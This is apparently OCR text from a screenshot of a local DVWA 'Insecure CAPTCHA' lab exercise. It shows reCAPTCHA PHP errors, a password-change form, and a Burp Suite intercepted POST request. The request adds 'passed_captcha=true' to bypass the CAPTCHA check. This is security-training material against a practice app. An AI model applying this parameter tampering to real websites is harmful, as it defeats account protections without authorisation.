 127.0.0.1/DVWA-master/vulnerabilities/captcha/
官方站点 火狐官方站点 新手上路 常用网址 Track黑客导航 移动设备上的书签
-response" in D:\phpstudy_pro\WWW\DVWA-master\vulnerabilities\captcha\source\medium.php on line 14
ation failed with code 1. OpenSSL Error messages: error:1416F086:SSL routines:tls_process_server_certificate:certificate verify failed in D:\phpstudy_p
recaptchalib.php on line 28
nable crypto in D:\phpstudy_pro\WWW\DVWA-master\external\recaptcha\recaptchalib.php on line 28
google.com/recaptcha/api/siteverify): Failed to open stream: operation failed in D:\phpstudy_pro\WWW\DVWA-master\external\recaptcha\recaptchalib.php on
ss" on null in D:\phpstudy_pro\WWW\DVWA-master\external\recaptcha\recaptchalib.php on line 30
DVWA
Vulnerability: Insecure CAPTCHA
Change your password:
New password:
Confirm new password:
Change
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment th
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/captcha/
12 Cookie: PHPSESSID=7gt6qv6o6gi5l7fv8uii2gsjv7; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 step=2&password_new=123&password_conf=123&Change=Change&passed_captcha=true